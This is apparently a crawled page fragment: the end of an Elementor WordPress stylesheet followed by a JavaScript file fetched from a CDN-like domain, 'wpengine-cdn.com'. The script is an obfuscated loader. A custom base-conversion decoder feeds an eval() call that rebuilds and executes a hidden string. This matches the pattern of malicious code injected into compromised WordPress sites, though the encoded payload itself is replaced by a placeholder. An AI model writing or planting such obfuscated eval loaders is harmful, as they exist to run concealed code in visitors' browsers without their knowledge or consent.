.elementor-element.elementor-element-cedbb17{width:100%;}.elementor-21433 .elementor-element.elementor-element-75edda9{--width:100%;}.elementor-21433 .elementor-element.elementor-element-01729d0{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5487
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"AbyvmYFpL",4,8,48))